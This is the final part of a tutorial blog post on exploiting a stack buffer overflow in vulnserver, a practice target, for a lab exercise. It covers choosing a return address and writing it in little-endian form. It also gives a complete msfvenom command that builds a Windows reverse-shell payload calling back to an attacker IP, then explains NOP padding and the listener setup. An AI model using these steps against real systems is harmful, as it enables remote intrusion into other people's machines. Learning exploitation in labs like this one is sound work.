
Might look like The Matrix for some but it’s a list of addresses that we can potentially use as our pointer. The addresses are located on the left side, in white.

We will select the first address - 625011AF and add it to our Python script shell.py
Note 1 : your address may be different depending on the version of Windows you are running. So, do not panic if the addresses are not the same!
The address will be in hex -
\xaf\x11\x50\x62
Note 2 : This will look a little weird. This is a 32-bit application. That means that the system is using x86’s architecture format of “Little Endian”, or in other words, “Least significant byte first.” We have to use the Little Endian format in x86 architecture because the low-order byte is stored in the memory at the lowest address and the high-order byte is stored at the highest address.
Like we did before, and also are used to by now - restart immunity, vulnserver and reattach.
Assuming everything is fine till now, we will generate a payload for our shell.py
I am skipping some extra steps of Debugging with a breakpoint intentionally, only to keep things simple.
Reverse Shell!

Generating reverse shell payload -
sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.2.6 LPORT=1234 EXITFUNC=thread -f c -a x86 –platform windows -b "\\x00"
-p is for payload. We are using a non-staged windows reverse shell payload.
-LHOST is the ATTACKER’S IP address.
-LPORT is the ATTACKER’S port. I am using 1234. (Since I took a little over 2-3 days in studying this, you can observe a change in my VM’s IP.)
-EXITFUNC=thread adds stability to our payload. With EXITFUNC, we can control what the shellcode does when it finishes executing. By specifying “EXITFUNC=thread”, we’re telling the victim program to close a single thread, instead of just closing the running process itself.
-f is for file type. We are going to generate a C file type here.
-a is for architecture. The machine we are attacking is of x86 architecture.
-platform is for OS type. We are attacking a Windows machine.
-b is for bad characters. The only bad character we have here is the null byte, ‘0x00’.
Made a few changes in our shell.py

According to TCM - we must create a variable called ‘exploit’ and place the malicious shellcode inside of it. We must also add ‘32 * \x90’ to the shellcode variable (32 \x90 bytes). This is standard practice. The 0x90 byte is also known as the NOP, or no operation. It literally does nothing. However, when developing exploits, we can use it as padding. There are instances where our exploit code can interfere with our return address and not run properly. To avoid this interference, we can add some padding in-between the two items.
Start nc listener on same port mentioned during creation of the payload - 1234.
Restart vulnserver as Admin.
Execute shell.py in a new terminal tab.


In this case, we have gained access to the user’s shell who is running the program (myself), who was the administrator.
The End.
Closing Remarks
I hope you all enjoyed this walkthrough article and learnt something really awesome, which was frowned upon previously!
A big-big shoutout to @thecybermentor for making me learn Buffer Overflows easily and now I can confidently say that I am no longer scared of or fear Buffer Overflows!
Takeaways:
- We learnt Buffer Overflows! Isn’t that exciting?😎
- We almost went from Zero to Hero in Buffer Overflows.
- Celebrate this Achievement by sharing this and teaching it to your friends.
Please provide your feedback if you like it or have any suggestions.
Please share this post on your favourite social-media platforms and with your friends.
Many thanks once again.
Good-bye until next time.
Stay n00b. Stay Humble.
